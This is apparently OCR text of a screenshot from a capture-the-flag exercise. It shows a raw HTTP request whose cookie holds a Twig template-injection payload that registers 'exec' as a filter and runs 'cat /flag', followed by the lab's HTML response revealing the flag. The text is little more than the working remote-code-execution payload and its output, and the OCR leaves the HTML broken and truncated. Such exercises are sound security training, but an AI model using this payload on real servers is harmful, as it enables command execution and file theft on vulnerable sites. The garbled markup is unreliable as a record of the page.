 GET /flag.php HTTP/1.1
Host: 84ea8912-7b90-44b5-bbbb-04dfe334ae2f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://84ea8912-7b90-44b5-bbbb-04dfe334ae2f.node3.buuoj.cn/flag.php
Connection: close
Cookie: _ga=GA1.2.968042048.1590590306;
PHPSESSID=a27e0994f142d3db1df3374959440895;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getF
ilter("cat /flag")}}
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<ul class="nav navbar-nav ul-head1
<li class=""><a
href="flag.php">Flag</a></li>
<li class=""><a
href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav
navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Hello
flag{191f60af-e4ab-43a4-affa-5092c8a71d98}</h2></label>
</div> <div class="ro
pt-3">
<div class="col-md-12"
<a
href="logout.php"><button type="submit" form="form1" name="Logout"
value="logout" class="btn btn-default float-right" >Logout</button></
</div>
</div>
</div>